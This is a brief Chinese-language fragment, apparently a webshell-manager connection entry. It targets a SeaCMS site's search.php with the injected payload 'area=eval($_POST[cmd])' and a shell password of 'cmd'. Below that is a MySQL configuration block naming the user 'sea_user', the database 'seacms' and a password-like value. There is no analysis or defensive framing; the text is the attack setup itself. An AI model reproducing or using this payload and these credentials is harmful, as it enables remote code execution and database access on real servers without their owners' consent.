 编辑SHELL
地址:
iu.com/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
cmd
配置:
<T>MYSQL</T>
<U>sea_user</U>
<P>46e06533407e</P>
<N>seacms</N>
备注:
默认类别
PHP(Eval)
GB2312
编辑